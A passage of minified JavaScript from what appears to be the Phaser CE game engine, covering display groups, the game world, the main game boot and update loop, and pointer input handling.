0===e&&(e=W.Group.SORT_ASCENDING),this._sortProperty=t,e===W.Group.SORT_ASCENDING?this.children.sort(this.ascendingSortHandler.bind(this)):this.children.sort(this.descendingSortHandler.bind(this)),this.updateZ())},W.Group.prototype.customSort=function(t,e){this.children.length<2||(this.children.sort(t.bind(e)),this.updateZ())},W.Group.prototype.ascendingSortHandler=function(t,e){return t[this._sortProperty]<e[this._sortProperty]?-1:t[this._sortProperty]>e[this._sortProperty]?1:t.z<e.z?-1:1},W.Group.prototype.descendingSortHandler=function(t,e){return t[this._sortProperty]<e[this._sortProperty]?1:t[this._sortProperty]>e[this._sortProperty]?-1:0},W.Group.prototype.iterate=function(t,e,i,s,r,n){if(0===this.children.length){if(i===W.Group.RETURN_TOTAL)return 0;if(i===W.Group.RETURN_ALL)return[]}var a=0;if(i===W.Group.RETURN_ALL)var o=[];for(var h=0;h<this.children.length;h++)if(this.children[h][t]===e){if(a++,s&&(n?(n[0]=this.children[h],s.apply(r,n)):s.call(r,this.children[h])),i===W.Group.RETURN_CHILD)return this.children[h];i===W.Group.RETURN_ALL&&o.push(this.children[h])}return i===W.Group.RETURN_TOTAL?a:i===W.Group.RETURN_ALL?o:null},W.Group.prototype.getFirst=function(t,e){return this.iterate(t,e,W.Group.RETURN_CHILD)},W.Group.prototype.getFirstExists=function(t,e,i,s,r,n){void 0===e&&(e=!1),"boolean"!=typeof t&&(t=!0);var a=this.getFirst("exists",t);return null===a&&e?this.create(i,s,r,n):this.resetChild(a,i,s,r,n)},W.Group.prototype.getFirstAlive=function(t,e,i,s,r){void 0===t&&(t=!1);var n=this.getFirst("alive",!0);return null===n&&t?this.create(e,i,s,r):this.resetChild(n,e,i,s,r)},W.Group.prototype.getFirstDead=function(t,e,i,s,r){void 0===t&&(t=!1);var n=this.getFirst("alive",!1);return null===n&&t?this.create(e,i,s,r):this.resetChild(n,e,i,s,r)},W.Group.prototype.resetChild=function(t,e,i,s,r){return null===t?null:(void 0===e&&(e=null),void 0===i&&(i=null),null!==e&&null!==i&&t.reset(e,i),void 0!==s&&t.loadTexture(s,r),t)},W.Group.prototype.getTop=function(){if(0<this.children.length)return this.children[this.children.length-1]},W.Group.prototype.getBottom=function(){if(0<this.children.length)return this.children[0]},W.Group.prototype.getClosestTo=function(t,e,i){for(var s=Number.MAX_VALUE,r=0,n=null,a=0;a<this.children.length;a++){var o=this.children[a];o.exists&&(r=Math.abs(W.Point.distance(t,o)))<s&&(!e||e.call(i,o,r))&&(s=r,n=o)}return n},W.Group.prototype.getFurthestFrom=function(t,e,i){for(var s=0,r=0,n=null,a=0;a<this.children.length;a++){var o=this.children[a];o.exists&&s<(r=Math.abs(W.Point.distance(t,o)))&&(!e||e.call(i,o,r))&&(s=r,n=o)}return n},W.Group.prototype.count=function(t,e){return this.iterate(t,e,W.Group.RETURN_TOTAL)},W.Group.prototype.countLiving=function(){return this.count("alive",!0)},W.Group.prototype.countDead=function(){return this.count("alive",!1)},W.Group.prototype.getRandom=function(t,e){return void 0===t&&(t=0),void 0===e&&(e=this.children.length),0===e?null:W.ArrayUtils.getRandomItem(this.children,t,e)},W.Group.prototype.getRandomExists=function(t,e){var i=this.getAll("exists",!0,t,e);return this.game.rnd.pick(i)},W.Group.prototype.getAll=function(t,e,i,s){void 0===i&&(i=0),void 0===s&&(s=this.children.length);for(var r=[],n=i;n<s;n++){var a=this.children[n];t?a[t]===e&&r.push(a):r.push(a)}return r},W.Group.prototype.remove=function(t,e,i){if(void 0===e&&(e=!1),void 0===i&&(i=!1),0===this.children.length||-1===this.children.indexOf(t))return!1;i||!t.events||t.destroyPhase||t.events.onRemovedFromGroup$dispatch(t,this);var s=this.removeChild(t);return this.removeFromHash(t),this.updateZ(),this.cursor===t&&this.next(),e&&s&&s.destroy(!0),!0},W.Group.prototype.moveAll=function(t,e){if(void 0===e&&(e=!1),0<this.children.length&&t instanceof W.Group){for(;t.add(this.children[0],e),0<this.children.length;);this.hash=[],this.cursor=null}return t},W.Group.prototype.removeAll=function(t,e,i){if(void 0===t&&(t=!1),void 0===e&&(e=!1),void 0===i&&(i=!1),0!==this.children.length){do{!e&&this.children[0].events&&this.children[0].events.onRemovedFromGroup$dispatch(this.children[0],this);var s=this.removeChild(this.children[0]);this.removeFromHash(s),t&&s&&s.destroy(!0,i)}while(0<this.children.length);this.hash=[],this.cursor=null}},W.Group.prototype.removeBetween=function(t,e,i,s){if(void 0===e&&(e=this.children.length-1),void 0===i&&(i=!1),void 0===s&&(s=!1),0!==this.children.length){if(e<t||t<0||e>this.children.length)return!1;for(var r=e;t<=r;){!s&&this.children[r].events&&this.children[r].events.onRemovedFromGroup$dispatch(this.children[r],this);var n=this.removeChild(this.children[r]);this.removeFromHash(n),i&&n&&n.destroy(!0),this.cursor===this.children[r]&&(this.cursor=null),r--}this.updateZ()}},W.Group.prototype.scatter=function(e,t){null==e&&(e=this.game.world.bounds),this.forEach(function(t){t.position.set(e.randomX,e.randomY)},null,t)},W.Group.prototype.shuffle=function(){W.ArrayUtils.shuffle(this.children),this.updateZ()},W.Group.prototype.destroy=function(t,e){null===this.game||this.ignoreDestroy||(void 0===t&&(t=!0),void 0===e&&(e=!1),this.onDestroy.dispatch(this,t,e),this.removeAll(t),this.cursor=null,this.filters=null,this.pendingDestroy=!1,e||(this.parent&&this.parent.removeChild(this),this.game=null,this.exists=!1))},Object.defineProperty(W.Group.prototype,"total",{get:function(){return this.iterate("exists",!0,W.Group.RETURN_TOTAL)}}),Object.defineProperty(W.Group.prototype,"length",{get:function(){return this.children.length}}),Object.defineProperty(W.Group.prototype,"angle",{get:function(){return W.Math.radToDeg(this.rotation)},set:function(t){this.rotation=W.Math.degToRad(t)}}),Object.defineProperty(W.Group.prototype,"centerX",{get:function(){return this.getBounds(this.parent).centerX},set:function(t){var e=this.getBounds(this.parent),i=this.x-e.x;this.x=t+i-e.halfWidth}}),Object.defineProperty(W.Group.prototype,"centerY",{get:function(){return this.getBounds(this.parent).centerY},set:function(t){var e=this.getBounds(this.parent),i=this.y-e.y;this.y=t+i-e.halfHeight}}),Object.defineProperty(W.Group.prototype,"left",{get:function(){return this.getBounds(this.parent).left},set:function(t){var e=this.getBounds(this.parent),i=this.x-e.x;this.x=t+i}}),Object.defineProperty(W.Group.prototype,"right",{get:function(){return this.getBounds(this.parent).right},set:function(t){var e=this.getBounds(this.parent),i=this.x-e.x;this.x=t+i-e.width}}),Object.defineProperty(W.Group.prototype,"top",{get:function(){return this.getBounds(this.parent).top},set:function(t){var e=this.getBounds(this.parent),i=this.y-e.y;this.y=t+i}}),Object.defineProperty(W.Group.prototype,"bottom",{get:function(){return this.getBounds(this.parent).bottom},set:function(t){var e=this.getBounds(this.parent),i=this.y-e.y;this.y=t+i-e.height}}),W.World=function(t){W.Group.call(this,t,null,"__world",!1),this.bounds=new W.Rectangle(0,0,t.width,t.height),this.camera=null,this._definedSize=!1,this._width=t.width,this._height=t.height,this.game.state.onStateChange.add(this.stateChange,this)},W.World.prototype=Object.create(W.Group.prototype),W.World.prototype.constructor=W.World,W.World.prototype.boot=function(){this.camera=new W.Camera(this.game,0,0,0,this.game.width,this.game.height),this.game.stage.addChild(this),this.camera.boot()},W.World.prototype.stateChange=function(){this.x=0,this.y=0,this.camera.reset()},W.World.prototype.setBounds=function(t,e,i,s){this._definedSize=!0,this._width=i,this._height=s,this.bounds.setTo(t,e,i,s),this.x=t,this.y=e,this.camera.bounds&&this.camera.bounds.setTo(t,e,Math.max(i,this.game.width),Math.max(s,this.game.height)),this.game.physics.setBoundsToWorld()},W.World.prototype.resize=function(t,e){this._definedSize&&(t<this._width&&(t=this._width),e<this._height&&(e=this._height)),this.bounds.width=t,this.bounds.height=e,this.game.camera.setBoundsToWorld(),this.game.physics.setBoundsToWorld()},W.World.prototype.shutdown=function(){this.destroy(!0,!0)},W.World.prototype.wrap=function(t,e,i,s,r){void 0===e&&(e=0),void 0===i&&(i=!1),void 0===s&&(s=!0),void 0===r&&(r=!0),i?(t.getBounds(),s&&(t.x+t._currentBounds.width<this.bounds.x?t.x=this.bounds.right:t.x>this.bounds.right&&(t.x=this.bounds.left)),r&&(t.y+t._currentBounds.height<this.bounds.top?t.y=this.bounds.bottom:t.y>this.bounds.bottom&&(t.y=this.bounds.top))):(s&&t.x+e<this.bounds.x?t.x=this.bounds.right+e:s&&t.x-e>this.bounds.right&&(t.x=this.bounds.left-e),r&&t.y+e<this.bounds.top?t.y=this.bounds.bottom+e:r&&t.y-e>this.bounds.bottom&&(t.y=this.bounds.top-e))},W.World.prototype.wrapAll=function(t,e,i,s,r,n){t.forEach(this.wrap,this,e,i,s,r,n)},Object.defineProperty(W.World.prototype,"width",{get:function(){return this.bounds.width},set:function(t){t<this.game.width&&(t=this.game.width),this.bounds.width=t,this._width=t,this._definedSize=!0}}),Object.defineProperty(W.World.prototype,"height",{get:function(){return this.bounds.height},set:function(t){t<this.game.height&&(t=this.game.height),this.bounds.height=t,this._height=t,this._definedSize=!0}}),Object.defineProperty(W.World.prototype,"centerX",{get:function(){return this.bounds.halfWidth+this.bounds.x}}),Object.defineProperty(W.World.prototype,"centerY",{get:function(){return this.bounds.halfHeight+this.bounds.y}}),Object.defineProperty(W.World.prototype,"randomX",{get:function(){return this.bounds.x<0?this.game.rnd.between(this.bounds.x,this.bounds.width-Math.abs(this.bounds.x)):this.game.rnd.between(this.bounds.x,this.bounds.width)}}),Object.defineProperty(W.World.prototype,"randomY",{get:function(){return this.bounds.y<0?this.game.rnd.between(this.bounds.y,this.bounds.height-Math.abs(this.bounds.y)):this.game.rnd.between(this.bounds.y,this.bounds.height)}}),W.Game=function(t,e,i,s,r,n,a,o){return this.id=W._ID++,this.config=null,this.physicsConfig=o,this.parent="",this.width=800,this.height=600,this.resolution=1,this._width=800,this._height=600,this.transparent=!1,this.antialias=!0,this.multiTexture=!1,this.preserveDrawingBuffer=!1,this.clearBeforeRender=!0,this.renderer=null,this.renderType=W.AUTO,this.state=null,this.isBooted=!1,this.isRunning=!1,this.raf=null,this.add=null,this.make=null,this.cache=null,this.input=null,this.load=null,this.math=null,this.scale=null,this.sound=null,this.stage=null,this.time=null,this.tweens=null,this.world=null,this.physics=null,this.plugins=null,this.rnd=null,this.device=W.Device,this.camera=null,this.canvas=null,this.context=null,this.debug=null,this.particles=null,this.create=null,this.lockRender=!1,this.pendingDestroy=!1,this.stepping=!1,this.pendingStep=!1,this.stepCount=0,this.onPause=new W.Signal,this.onResume=new W.Signal,this.onBlur=new W.Signal,this.onFocus=new W.Signal,this.onBoot=new W.Signal,this.onDestroy=new W.Signal,this._paused=!1,this._codePaused=!1,this._focusGained=!1,this.currentUpdateID=0,this.updatesThisFrame=1,this.rendersThisFrame=1,this._deltaTime=0,this._lastCount=0,this._spiraling=0,this._kickstart=!0,this.fpsProblemNotifier=new W.Signal,this.forceSingleUpdate=!0,this.forceSingleRender=!1,this.dropFrames=!1,this.powerPreference="default",this._nextFpsNotification=0,1===arguments.length&&"object"==typeof t?this.parseConfig(t):(this.config={enableDebug:!0},void 0!==t&&(this._width=t),void 0!==e&&(this._height=e),void 0!==i&&(this.renderType=i),void 0!==s&&(this.parent=s),void 0!==n&&(this.transparent=n),void 0!==a&&(this.antialias=a),this.rnd=new W.RandomDataGenerator([(Date.now()*Math.random()).toString()]),this.state=new W.StateManager(this,r)),this.device.whenReady(this.boot,this),this},W.Game.prototype={parseConfig:function(t){void 0===(this.config=t).enableDebug&&(this.config.enableDebug=!0),t.width&&(this._width=t.width),t.height&&(this._height=t.height),t.renderer&&(this.renderType=t.renderer),t.parent&&(this.parent=t.parent),void 0!==t.transparent&&(this.transparent=t.transparent),void 0!==t.antialias&&(this.antialias=t.antialias),void 0!==t.clearBeforeRender&&(this.clearBeforeRender=t.clearBeforeRender),void 0!==t.multiTexture&&(this.multiTexture=t.multiTexture),t.resolution&&(this.resolution=t.resolution),void 0!==t.preserveDrawingBuffer&&(this.preserveDrawingBuffer=t.preserveDrawingBuffer),void 0!==t.powerPreference&&(this.powerPreference=t.powerPreference),t.physicsConfig&&(this.physicsConfig=t.physicsConfig);var e=[(Date.now()*Math.random()).toString()];t.seed&&(e=t.seed),this.rnd=new W.RandomDataGenerator(e);var i=null;t.state&&(i=t.state),this.state=new W.StateManager(this,i)},boot:function(){if(!this.isBooted){if(this.isBooted=!0,this.math=W.Math,this.scale=new W.ScaleManager(this,this._width,this._height),this.stage=new W.Stage(this),this.setUpRenderer(),this.world=new W.World(this),this.add=new W.GameObjectFactory(this),this.make=new W.GameObjectCreator(this),this.cache=new W.Cache(this),this.load=new W.Loader(this),this.time=new W.Time(this),this.tweens=new W.TweenManager(this),this.input=new W.Input(this),this.sound=new W.SoundManager(this),this.physics=new W.Physics(this,this.physicsConfig),this.particles=new W.Particles(this),this.create=new W.Create(this),this.plugins=new W.PluginManager(this),this.time.boot(),this.stage.boot(),this.world.boot(),this.scale.boot(),this.input.boot(this.config),this.sound.boot(),this.state.boot(),this.config.enableDebug)this.debug=new W.Utils.Debug(this),this.debug.boot();else{var t=function(){};this.debug={preUpdate:t,update:t,reset:t,destroy:t,isDisabled:!0}}this.showDebugHeader(),this.config&&this.config.forceSetTimeOut?this.raf=new W.RequestAnimationFrame(this,this.config.forceSetTimeOut):this.raf=new W.RequestAnimationFrame(this,!1),this._kickstart=!0,this.focusWindow(),this.onBoot.dispatch(this),this.config.disableStart||(this.cache.isReady?(this.raf.start(),this.isRunning=!0):this.cache.onReady.addOnce(function(){this.isBooted&&(this.raf.start(),this.isRunning=!0)},this))}},showDebugHeader:function(){if(!window.PhaserGlobal||!window.PhaserGlobal.hideBanner){var t=W.VERSION,e="Canvas",i="HTML Audio",s=1;if(this.renderType===W.WEBGL?(e="WebGL",s++):this.renderType===W.HEADLESS&&(e="Headless"),this.device.webAudio&&(i="WebAudio",s++),this.device.ie)console.log("Phaser v"+t+" | Pixi.js | "+e+" | "+i+" | http://phaser.io");else{for(var r=["%c %c %c Phaser CE v"+t+" | Pixi.js | "+e+" | "+i+"  %c %c %c http://phaser.io %c♥%c♥%c♥","background: #fb8cb3","background: #d44a52","color: #ffffff; background: #871905;","background: #d44a52","background: #fb8cb3","background: #ffffff"],n=0;n<3;n++)n<s?r.push("color: #ff2424; background: #fff"):r.push("color: #959595; background: #fff");console.log.apply(console,r)}this.debug.isDisabled||console.log("`game.debug` is enabled. Disable it in production")}},setUpRenderer:function(){if(!this.device.canvas)throw new Error("Phaser.Game - Cannot create Canvas 2d context, aborting.");if(this.config.canvas?this.canvas=this.config.canvas:this.canvas=W.Canvas.create(this,this.width,this.height,this.config.canvasID,!0),this.config.canvasStyle?this.canvas.style=this.config.canvasStyle:this.canvas.style["-webkit-full-screen"]="width: 100%; height: 100%",this.config.crisp&&W.Canvas.setImageRenderingCrisp(this.canvas),this.renderType===W.WEBGL||this.renderType===W.WEBGL_MULTI||this.renderType===W.AUTO&&this.device.webGL){(this.multiTexture||this.renderType===W.WEBGL_MULTI)&&(PIXI.enableMultiTexture(),this.multiTexture=!0);try{this.renderer=new PIXI.WebGLRenderer(this,this.config),this.renderType=W.WEBGL,this.context=null,this.canvas.addEventListener("webglcontextlost",this.contextLost.bind(this),!1),this.canvas.addEventListener("webglcontextrestored",this.contextRestored.bind(this),!1)}catch(t){if(this.renderer=null,this.multiTexture=!1,PIXI._enableMultiTextureToggle=!1,this.renderType===W.WEBGL)throw t}}this.renderer||(this.renderer=new PIXI.CanvasRenderer(this,this.config),this.context=this.renderer.context,this.renderType===W.AUTO&&(this.renderType=W.CANVAS)),this.device.cocoonJS&&(this.canvas.screencanvas=this.renderType===W.CANVAS),this.renderType!==W.HEADLESS&&(this.stage.smoothed=this.antialias,W.Canvas.addToDOM(this.canvas,this.parent,!1),W.Canvas.setTouchAction(this.canvas))},contextLost:function(t){t.preventDefault(),this.renderer.contextLost=!0},contextRestored:function(){this.renderer.initContext(),this.cache.clearGLTextures(),this.renderer.contextLost=!1},update:function(t){if(this.pendingDestroy)this.destroy();else if(this.isBooted){if(this.time.update(t),this._kickstart)return this.updateLogic(this.time.desiredFpsMult),this.updateRender(),void(this._kickstart=!1);if(this._focusGained)this._focusGained=!1;else{var e=this.time.elapsed;if(!(e<=0)){if(e>this.time.deltaMax){if(this.dropFrames)return;e=this.time.deltaMax}if(this.forceSingleUpdate)this.updatesThisFrame=1,this.rendersThisFrame=1,this.updateLogic(.001*e/this.time.slowMotion),this.updateRender();else if(2<this._spiraling)this.updatesThisFrame=0,this.rendersThisFrame=0,this.time.time>this._nextFpsNotification&&(this._nextFpsNotification=this.time.time+1e4,this.fpsProblemNotifier.dispatch()),this._deltaTime=0,this._spiraling=0;else{var i=0,s=1e3*this.time.desiredFpsMult;for(this._deltaTime+=e,this.updatesThisFrame=Math.floor(this._deltaTime/s),this.rendersThisFrame=this.forceSingleRender?1:Math.min(1,this.updatesThisFrame);this._deltaTime>=s;)this._deltaTime-=s,this.currentUpdateID=i,this.updateLogic(this.time.desiredFpsMult/this.time.slowMotion),this.time.refresh(),i++;i>this._lastCount?this._spiraling++:i<this._lastCount&&(this._spiraling=0),this._lastCount=i,0<this.rendersThisFrame&&this.updateRender()}}}}},updateLogic:function(t){this._paused||this.pendingStep?(this.scale.pauseUpdate(),this.state.pauseUpdate(t),this.debug.preUpdate(),this.input.pauseUpdate()):(this.stepping&&(this.pendingStep=!0),this.time.preUpdate(t),this.scale.preUpdate(),this.debug.preUpdate(),this.camera.preUpdate(),this.physics.preUpdate(),this.state.preUpdate(t),this.plugins.preUpdate(t),this.stage.preUpdate(),this.state.update(),this.stage.update(),this.tweens.update(),this.sound.update(),this.input.update(),this.physics.update(),this.plugins.update(),this.stage.postUpdate(),this.state.postUpdate(),this.plugins.postUpdate()),this.stage.updateTransform()},updateRender:function(){this.lockRender||this.renderType===W.HEADLESS||(this.time.preRender(),this.state.preRender(),this.renderer.render(this.stage),this.plugins.render(),this.state.render(),this.plugins.postRender(),this.renderer.postRender())},enableStep:function(){this.stepping=!0,this.pendingStep=!1,this.stepCount=0},disableStep:function(){this.stepping=!1,this.pendingStep=!1},step:function(){this.pendingStep=!1,this.stepCount++},destroy:function(){this.isBooted?(this.onDestroy.dispatch(this),this.fpsProblemNotifier.dispose(),this.onBlur.dispose(),this.onBoot.dispose(),this.onDestroy.dispose(),this.onFocus.dispose(),this.onPause.dispose(),this.onResume.dispose(),this.raf.stop(),this.debug.destroy(),this.state.destroy(),this.sound.destroy(),this.scale.destroy(),this.stage.destroy(),this.input.destroy(),this.physics.destroy(),this.plugins.destroy(),this.tweens.destroy(),this.renderer.destroy(!1),W.Canvas.removeFromDOM(this.canvas),this.add=null,this.cache=null,this.camera=null,this.canvas=null,this.create=null,this.debug=null,this.fpsProblemNotifier=null,this.input=null,this.load=null,this.make=null,this.onBlur=null,this.onBoot=null,this.onDestroy=null,this.onFocus=null,this.onPause=null,this.onResume=null,this.particles=null,this.physics=null,this.plugins=null,this.raf=null,this.renderer=null,this.scale=null,this.sound=null,this.stage=null,this.state=null,this.time=null,this.tweens=null,this.world=null,this.isBooted=!1,this.isRunning=!1,this.pendingDestroy=!1):this.pendingDestroy=!0},gamePaused:function(t){this._paused||(this._paused=!0,this.time.gamePaused(),this.sound.gamePaused(),this.onPause.dispatch(t),this.device.cordova&&this.device.iOS&&(this.lockRender=!0))},gameResumed:function(t){this._paused&&!this._codePaused&&(this._paused=!1,this.time.gameResumed(),this.input.reset(),this.sound.gameResumed(),this.onResume.dispatch(t),this.device.cordova&&this.device.iOS&&(this.lockRender=!1))},focusLoss:function(t){this.onBlur.dispatch(t),this.stage.disableVisibilityChange||this.gamePaused(t)},focusGain:function(t){this._focusGained=!0,this.focusWindow(),this.onFocus.dispatch(t),this.stage.disableVisibilityChange||this.gameResumed(t)},focusWindow:function(){window.focus&&(!window.PhaserGlobal||window.PhaserGlobal&&!window.PhaserGlobal.stopFocus)&&window.focus()}},W.Game.prototype.constructor=W.Game,Object.defineProperty(W.Game.prototype,"paused",{get:function(){return this._paused},set:function(t){!0===t?(!1===this._paused&&(this._paused=!0,this.sound.muteOnPause&&this.sound.setMute(),this.time.gamePaused(),this.onPause.dispatch(this)),this._codePaused=!0):(this._paused&&(this._paused=!1,this.input.reset(),this.sound.unsetMute(),this.time.gameResumed(),this.onResume.dispatch(this)),this._codePaused=!1)}}),W.Input=function(t){this.game=t,this.hitCanvas=null,this.hitContext=null,this.moveCallbacks=[],this.customCandidateHandler=null,this.customCandidateHandlerContext=null,this.pollRate=0,this.enabled=!0,this.multiInputOverride=W.Input.MOUSE_TOUCH_COMBINE,this.position=null,this.speed=null,this.circle=null,this.scale=null,this.maxPointers=-1,this.tapRate=200,this.doubleTapRate=300,this.holdRate=2e3,this.justPressedRate=200,this.justReleasedRate=200,this.recordPointerHistory=!1,this.recordRate=100,this.recordLimit=100,this.touchLockCallbacks=[],this.pointer1=null,this.pointer2=null,this.pointer3=null,this.pointer4=null,this.pointer5=null,this.pointer6=null,this.pointer7=null,this.pointer8=null,this.pointer9=null,this.pointer10=null,this.pointers=[],this.activePointer=null,this.mousePointer=null,this.mouse=null,this.keyboard=null,this.touch=null,this.mspointer=null,this.gamepad=null,this.resetLocked=!1,this.onDown=null,this.onUp=null,this.onTap=null,this.onHold=null,this.minPriorityID=0,this.interactiveItems=new W.ArraySet,this._localPoint=new W.Point,this._pollCounter=0,this._oldPosition=null,this._x=0,this._y=0},W.Input.MOUSE_OVERRIDES_TOUCH=0,W.Input.TOUCH_OVERRIDES_MOUSE=1,W.Input.MOUSE_TOUCH_COMBINE=2,W.Input.MAX_POINTERS=10,W.Input.prototype={boot:function(t){"maxPointers"in t&&(this.maxPointers=t.maxPointers),this.mousePointer=new W.Pointer(this.game,0,W.PointerMode.CURSOR),this.addPointer(),this.addPointer(),this.mouse=new W.Mouse(this.game),this.touch=new W.Touch(this.game),this.mspointer=new W.MSPointer(this.game),this.mouseWheel=new W.MouseWheel(this.game),this.pointerLock=new W.PointerLock(this.game),W.Keyboard&&(this.keyboard=new W.Keyboard(this.game)),W.Gamepad&&(this.gamepad=new W.Gamepad(this.game)),this.onDown=new W.Signal,this.onUp=new W.Signal,this.onTap=new W.Signal,this.onHold=new W.Signal,this.scale=new W.Point(1,1),this.speed=new W.Point,this.position=new W.Point,this._oldPosition=new W.Point,this.circle=new W.Circle(0,0,45),this.activePointer=this.mousePointer,this.hitCanvas=W.Canvas.create(void 0,1,1,void 0,!0),this.hitContext=this.hitCanvas.getContext("2d",{willReadFrequently:!0}),this.game.device.mspointer&&!1!==t.mspointer?this.mspointer.start():this.game.device.touch&&!1!==t.touch&&this.touch.start(),this.mspointer.active||!1===t.mouse||this.mouse.start(),(this.mousePointer.active=!0)===t.mouseWheel&&this.mouseWheel.start(),!1!==t.pointerLock&&this.pointerLock.start(),this.keyboard&&!1!==t.keyboard&&this.keyboard.start();var e=this;this._onClickTrampoline=function(t){e.onClickTrampoline(t)},this.game.canvas.addEventListener("click",this._onClickTrampoline,!1)},destroy:function(){this.mouse.stop(),this.mouseWheel.stop(),this.touch.stop(),this.mspointer.stop(),this.pointerLock.stop(),this.keyboard&&this.keyboard.stop(),this.gamepad&&this.gamepad.stop(),this.moveCallbacks=[],W.Canvas.dispose(this.hitCanvas),this.game.canvas.removeEventListener("click",this._onClickTrampoline)},setInteractiveCandidateHandler:function(t,e){this.customCandidateHandler=t,this.customCandidateHandlerContext=e},addMoveCallback:function(t,e){this.moveCallbacks.push({callback:t,context:e})},addTouchLockCallback:function(t,e,i){void 0===i&&(i=!1),this.touchLockCallbacks.push({callback:t,context:e,onEnd:i})},removeTouchLockCallback:function(t,e){for(var i=this.touchLockCallbacks.length;i--;)if(this.touchLockCallbacks[i].callback===t&&this.touchLockCallbacks[i].context===e)return this.touchLockCallbacks.splice(i,1),!0;return!1},executeTouchLockCallbacks:function(t,e){for(var i=this.touchLockCallbacks.length;i--;){var s=this.touchLockCallbacks[i];s.onEnd===t&&s.callback.call(s.context,this,e)&&this.touchLockCallbacks.splice(i,1)}},deleteMoveCallback:function(t,e){for(var i=this.moveCallbacks.length;i--;)if(this.moveCallbacks[i].callback===t&&this.moveCallbacks[i].context===e)return void this.moveCallbacks.splice(i,1)},addPointer:function(){if(this.pointers.length>=W.Input.MAX_POINTERS)return console.warn("Phaser.Input.addPointer: Maximum limit of "+W.Input.MAX_POINTERS+" pointers reached."),null;var t=this.pointers.length+1,e=new W.Pointer(this.game,t,W.PointerMode.CONTACT);return this.pointers.push(e),this["pointer"+t]=e},update:function(){if(this.keyboard&&this.keyboard.update(),0<this.pollRate&&this._pollCounter<this.pollRate)this._pollCounter++;else{this.speed.x=this.position.x-this._oldPosition.x,this.speed.y=this.position.y-this._oldPosition.y,this._oldPosition.copyFrom(this.position),this.mousePointer.update(),this.gamepad&&this.gamepad.active&&this.gamepad.update();for(var t=0;t<this.pointers.length;t++)this.pointers[t].update();this._pollCounter=0}},pauseUpdate:function(){this.gamepad&&this.gamepad.active&&this.gamepad.update()},reset:function(t){if(this.game.isBooted&&!this.resetLocked){void 0===t&&(t=!1),this.mousePointer.reset(),this.keyboard&&this.keyboard.reset(t);for(var e=0;e<this.pointers.length;e++)this.pointers[e].reset();"none"!==this.game.canvas.style.cursor&&(this.game.canvas.style.cursor=""),t&&(this.onDown.dispose(),this.onUp.dispose(),this.onTap.dispose(),this.onHold.dispose(),this.onDown=new W.Signal,this.onUp=new W.Signal,this.onTap=new W.Signal,this.onHold=new W.Signal,this.moveCallbacks=[]),this._pollCounter=0}},resetSpeed:function(t,e){this._oldPosition.setTo(t,e),this.speed.setTo(0,0)},startPointer:function(t){if(0<=this.maxPointers&&this.countActivePointers(this.maxPointers)>=this.maxPointers)return null;if(!this.pointer1.active)return this.pointer1.start(t);if(!this.pointer2.active)return this.pointer2.start(t);for(var e=2;e<this.pointers.length;e++){var i=this.pointers[e];if(!i.active)return i.start(t)}return null},updatePointer:function(t){if(this.pointer1.active&&this.pointer1.identifier===t.identifier)return this.pointer1.move(t);if(this.pointer2.active&&this.pointer2.identifier===t.identifier)return this.pointer2.move(t);for(var e=2;e<this.pointers.length;e++){var i=this.pointers[e];if(i.active&&i.identifier===t.identifier)return i.move(t)}return null},stopPointer:function(t){if(this.pointer1.active&&this.pointer1.identifier===t.identifier)return this.pointer1.stop(t);if(this.pointer2.active&&this.pointer2.identifier===t.identifier)return this.pointer2.stop(t);for(var e=2;e<this.pointers.length;e++){var i=this.pointers[e];if(i.active&&i.identifier===t.identifier)return i.stop(t)}return null},countActivePointers:function(t){void 0===t&&(t=this.pointers.length);for(var e=t,i=0;i<this.pointers.length&&0<e;i++){this.pointers[i].active&&e--}return t-e},getPointer:function(t){void 0===t&&(t=!1);for(var e=0;e<this.pointers.length;e++){var i=this.pointers[e];if(i.active===t)return i}return null},getPointerFromIdentifier:function(t){for(var e=0;e<this.pointers.length;e++){var i=this.pointers[e];if(i.identifier===t)return i}return null},getPointerFromId:function(t){for(var e=0;e<this.pointers.length;e++){var i=this.pointers[e];if(i.pointerId===t)return i}return null},getLocalPosition:function(t,e,i){void 0===i&&(i=new W.Point);var s=t.worldTransform,r=1/(s.a*s.d+s.c*-s.b);return i.setTo(s.d*r*e.x+-s.c*r*e.y+(s.ty*s.c-s.tx*s.d)*r,s.a*r*e.y+-s.b*r*e.x+(-s.ty*s.a+s.tx*s.b)*r)},hitTest:function(t,e,i){if(!t.worldVisible)return!1;if(this.getLocalPosition(t,e,this._localPoint),i.copyFrom(this._localPoint),t.hitArea&&t.hitArea.contains)return t.hitArea.contains(this._localPoint.x,this._localPoint.y);if(W.Creature&&t instanceof W.Creature){var s=Math.abs(t.width),r=Math.abs(t.height),n=t.x-s*t.anchorX;if(this.game.camera.x+e.x>=n&&this.game.camera.x+e.x<n+s){var a=t.y-r*t.anchorY;if(this.game.camera.y+e.y>=a&&this.game.camera.y+e.y<a+r)return!0}}else if(t instanceof W.TileSprite){s=t.width,r=t.height,n=-s*t.anchor.x;if(this._localPoint.x>=n&&this._localPoint.x<n+s){a=-r*t.anchor.y;if(this._localPoint.y>=a&&this._localPoint.y<a+r)return!0}}else if(t instanceof PIXI.Sprite){s=t.texture.frame.width/t.texture.baseTexture.resolution,r=t.texture.frame.height/t.texture.baseTexture.resolution,n=-s*t.anchor.x;if(this._localPoint.x>=n&&this._localPoint.x<n+s){a=-r*t.anchor.y;if(this._localPoint.y>=a&&this._localPoint.y<a+r)return!0}}else if(t instanceof W.Graphics)for(var o=0;o<t.graphicsData.length;o++){var h=t.graphicsData[o];if(h.fill&&(h.shape&&h.shape.contains(this._localPoint.x,this._localPoint.y)))return!0}for(o=0;o<t.children.length;o++)if(this.hitTest(t.children[o],e,i))return!0;return!1},onClickTrampoline:function(){this.activePointer.processClickTrampolines()},callAll:function(t,e){for(var i=this.interactiveItems.list,s=i.length;s--;){var r=i[s];r&&r.enabled&&r[t](e)}}},W.Input.prototype.constructor=W.Input,Object.defineProperty(W.Input.prototype,"x",{get:function(){return this._x},set:function(t){this._x=Math.floor(t)}}),Object.defineProperty(W.Input.prototype,"y",{get:function(){return this._y},set:function(t){this._y=Math.floor(t)}}),Object.defineProperty(W.Input.prototype,"pollLocked",{get:function(){return 0<this.pollRate&&this._pollCounter<this.pollRate}}),Object.defineProperty(W.Input.prototype,"totalInactivePointers",{get:function(){return this.pointers.length-this.countActivePointers()}}),Object.defineProperty(W.Input.prototype,"totalActivePointers",{get:function(){return this.countActivePointers()}}),Object.defineProperty(W.Input.prototype,"worldX",{get:function(){return this.game.camera.view.x+this.x}}),Object.defineProperty(W.Input.prototype,"worldY",{get:function(){return 